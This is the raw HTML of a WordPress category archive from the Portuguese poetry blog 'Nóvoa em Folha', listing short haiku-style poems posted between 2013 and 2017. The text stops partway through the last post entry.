

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/category/haiquase
body_size: 18291
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>haiquase / senryu / tanka &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; haiquase / senryu / tanka Category Feed" href="https://novoaemfolha.com/category/haiquase/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="archive category category-haiquase category-15 custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
	
				<h2 class="pagetitle">Category Archive for 'haiquase / senryu / tanka'</h2>

				
			<div class="post" id="post-2644">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2017/03/a-pedra-2.html" rel="bookmark" title="Permanent Link to a pedra">a pedra</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Mar 7th, 2017</p>
				</div>

				<div class="entry">
					<p>&nbsp; tenho estado tão só lida .</p>
					<p><a href="https://novoaemfolha.com/2017/03/a-pedra-2.html" rel="bookmark" title="Permanent Link to a pedra">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2502">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2016/02/o-epitafio-2.html" rel="bookmark" title="Permanent Link to o epitáfio">o epitáfio</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Feb 25th, 2016</p>
				</div>

				<div class="entry">
					<p>&nbsp; a mariposa morta pousa petalosa como uma rosa &nbsp; &#8216;</p>
					<p><a href="https://novoaemfolha.com/2016/02/o-epitafio-2.html" rel="bookmark" title="Permanent Link to o epitáfio">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2450">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2015/09/a-goota.html" rel="bookmark" title="Permanent Link to a gota">a gota</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Sep 2nd, 2015</p>
				</div>

				<div class="entry">
					<p>&nbsp; lágrima santa lava como água-benta o pé da planta , a chuva lenta se adia até chorar de alegria &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2015/09/a-goota.html" rel="bookmark" title="Permanent Link to a gota">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2413">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2015/04/a-contemplacao.html" rel="bookmark" title="Permanent Link to a contemplação">a contemplação</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 28th, 2015</p>
				</div>

				<div class="entry">
					<p>claro como o mar   onde meu olho nada   :   nada a declarar     .</p>
					<p><a href="https://novoaemfolha.com/2015/04/a-contemplacao.html" rel="bookmark" title="Permanent Link to a contemplação">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2367">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2014/12/o-solsticio.html" rel="bookmark" title="Permanent Link to o solstício">o solstício</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Dec 20th, 2014</p>
				</div>

				<div class="entry">
					<p>&nbsp; flores mortas são primaveras que se vão frutas que verão &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2014/12/o-solsticio.html" rel="bookmark" title="Permanent Link to o solstício">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2252">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2014/08/o-ouro.html" rel="bookmark" title="Permanent Link to o ouro">o ouro</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Aug 30th, 2014</p>
				</div>

				<div class="entry">
					<p>&nbsp; nada que eu queira mais que a sombra dourada da amendoeira &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2014/08/o-ouro.html" rel="bookmark" title="Permanent Link to o ouro">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2207">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2014/06/a-arvore.html" rel="bookmark" title="Permanent Link to a árvore">a árvore</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jun 30th, 2014</p>
				</div>

				<div class="entry">
					<p>&nbsp; ave sã não tomba , balança a sombra anciã do flamboyant &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2014/06/a-arvore.html" rel="bookmark" title="Permanent Link to a árvore">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2128">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2014/03/a-pestana.html" rel="bookmark" title="Permanent Link to a pestana">a pestana</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Mar 26th, 2014</p>
				</div>

				<div class="entry">
					<p>&nbsp; folhas de outono como pálpebras que caem mortas de sono &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2014/03/a-pestana.html" rel="bookmark" title="Permanent Link to a pestana">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2103">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2014/01/o-aqui.html" rel="bookmark" title="Permanent Link to o aqui">o aqui</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jan 29th, 2014</p>
				</div>

				<div class="entry">
					<p>&nbsp; ser é escasso , o tempo vence o espaço pelo cansaço &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2014/01/o-aqui.html" rel="bookmark" title="Permanent Link to o aqui">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2032">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/11/a-graca.html" rel="bookmark" title="Permanent Link to a graça">a graça</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Nov 4th, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; ser é um mistério lindo e findo e tão sério que só rindo &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/11/a-graca.html" rel="bookmark" title="Permanent Link to a graça">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-2007">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/09/o-preludio.html" rel="bookmark" title="Permanent Link to o prelúdio">o prelúdio</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Sep 7th, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; sabiá já canta ; a natureza aos pios seus frios espanta &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/09/o-preludio.html" rel="bookmark" title="Permanent Link to o prelúdio">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1756">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/04/a-traineira.html" rel="bookmark" title="Permanent Link to a traineira">a traineira</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Apr 15th, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; velha barcaça &nbsp; deixe estar todo peixe um dia passa &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/04/a-traineira.html" rel="bookmark" title="Permanent Link to a traineira">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1719">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/03/o-figo.html" rel="bookmark" title="Permanent Link to o figo">o figo</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Mar 30th, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; se é para o bem de todos e felicidade geral dos micos diga ao povo que ficus &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/03/o-figo.html" rel="bookmark" title="Permanent Link to o figo">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1711">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/03/a-torneira.html" rel="bookmark" title="Permanent Link to a torneira">a torneira</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Mar 27th, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; chuva na ilha minh&#8217;alma lavada escorre poesia &nbsp; como vasilha emborcada sob a água da pia &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/03/a-torneira.html" rel="bookmark" title="Permanent Link to a torneira">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1695">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/03/a-anunciacao.html" rel="bookmark" title="Permanent Link to a anunciação">a anunciação</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Mar 19th, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; anjo de luz que passa &nbsp; ave marinha cheia de garça &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/03/a-anunciacao.html" rel="bookmark" title="Permanent Link to a anunciação">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1674">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/03/o-rei.html" rel="bookmark" title="Permanent Link to o rei">o rei</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Mar 10th, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; fim do verão, o sol que cai dá um sono, vai pro outono ou não vai ? &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/03/o-rei.html" rel="bookmark" title="Permanent Link to o rei">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1643">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/02/as-crisalidas.html" rel="bookmark" title="Permanent Link to as crisálidas">as crisálidas</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Feb 15th, 2013</p>
				</div>

				<div class="entry">
